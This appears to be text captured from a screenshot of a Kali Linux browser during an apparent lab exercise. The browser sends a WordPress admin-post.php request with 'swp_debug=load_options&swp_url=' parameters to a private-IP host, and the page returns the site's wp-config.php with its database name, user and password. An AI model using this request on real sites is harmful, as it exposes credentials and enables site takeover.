 view-source:http://192.168.168.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://
130%
i Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Login
ChatGPT
Online - Reverse Shell
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'wp_user' );

/** MySQL database password */
define( 'DB_PASSWORD', 'password' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

/**#@+
 * Authentication Unique Keys and Salts.
 *